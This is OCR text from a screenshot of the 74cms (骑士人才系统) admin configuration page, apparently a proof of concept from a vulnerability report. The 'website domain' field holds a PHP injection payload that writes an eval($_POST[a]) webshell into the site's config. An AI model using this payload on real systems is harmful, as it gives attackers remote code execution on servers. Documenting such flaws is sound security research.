 后台管理
首页 企业 个人 内容 工具 系统 admin (超级管理员)
系统 / 网站配置
网站配置
安全设置
网站管理员
分类管理
页面管理
应用管理
导航设置
短信设置
微信平台
系统日志
短信平台
网站配置 网站配置 注册设置 电子地图 热门关键字 注册协议 积分配置 首页底部 其它
提示：
页面标题设置以及关键字设置等请在页面管理中设置。
网站域名和网站安装目录填写错误可导致网站部分功能不能使用。
网站配置
网站名称： 骑士人才系统
网站域名： http://127.0.0.1/.',eval($_POST[a]),'/.com
安装目录： /74cms/upload/
联系电话(顶部)： 000-00000000
联系电话(底部)： 000-00000000